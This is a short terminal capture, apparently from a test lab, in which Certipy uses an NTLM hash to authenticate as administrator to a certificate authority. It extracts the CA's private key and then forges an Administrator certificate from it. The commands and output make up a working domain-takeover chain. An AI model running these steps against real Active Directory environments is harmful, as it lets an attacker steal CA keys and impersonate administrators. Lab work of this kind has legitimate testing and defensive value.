 ┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy ca -backup -ca 'test-CA-CA' -username administrator@ca.test.local -hashes :2b576acbe6bcfda7294d6
bd18041b8fe
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Creating new service
[*] Creating backup
[*] Retrieving backup
[*] Got certificate and private key
[*] Saved certificate and private key to 'test-CA-CA.pfx'
[*] Cleaning up
┌──(certipy)─(kali㉿kali)-[~/Downloads/Certipy/certipy]
└─$ certipy forge -ca-pfx test-CA-CA.pfx -upn administrator@test.local -subject 'CN=Administrator,CN=Users,D
C=test,DC=local'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved forged certificate and private key to 'administrator_forged.pfx'